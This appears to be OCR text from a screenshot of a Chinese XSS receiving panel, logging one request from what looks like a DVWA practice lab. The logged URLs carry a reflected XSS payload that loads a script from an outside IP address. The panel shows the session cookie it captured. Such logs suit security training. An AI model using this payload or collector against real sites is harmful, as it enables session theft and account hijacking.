 XSS接收面板
时间 IP 来源 客户端 请求 携带数据
2022年7月7日 15:4:13 171.8.115.75 河南省郑州市电信 Windows 10 Chrome(102.0.0.0) GET {"GET":["keepsession","location","toplocation","cookie","opener"]}
GET POST Cookie HTTP请求信息 其他信息
键 值
keepsession 1
location http://127.0.0.1/DVWA-1.9/vulnerabilities/xss_r/?name=%3Cscript src%3D%22http%3A%2F%2F123.56.166.12%3A8888%2Fmyjs%2Fxss.js%22%3E%3C%2Fscript%3E#
toplocation http://127.0.0.1/DVWA-1.9/vulnerabilities/xss_r/?name=%3Cscript src%3D%22http%3A%2F%2F123.56.166.12%3A8888%2Fmyjs%2Fxss.js%22%3E%3C%2Fscript%3E#
cookie security=low; PHPSESSID=4cbff2717a3c06665915a49e68316768; Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1657177429; Hm_lpvt_eaa57ca47dacb4ad4f5a257001a3457c=1657177451
opener
1 1-5